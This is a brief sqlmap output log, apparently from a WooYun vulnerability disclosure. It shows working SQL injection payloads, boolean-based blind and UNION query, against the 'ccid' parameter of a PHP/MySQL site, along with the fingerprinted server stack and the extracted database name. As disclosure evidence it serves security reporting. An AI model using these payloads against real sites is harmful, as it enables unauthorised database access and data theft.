 [22:53:36] [INFO] resuming back-end DBMS 'mysql'
[22:53:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ccid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ccid=19 AND 2003=2003&cid=6&id=1'''
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: ccid=-4534 UNION ALL SELECT CONCAT(0x7171627a71,0x7672506d56514872666c,0x7170787171)#&cid=6&id=1'''
---
[22:53:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
[22:53:37] [INFO] fetching current database
current database:    'changjiu'
www.wooyun.org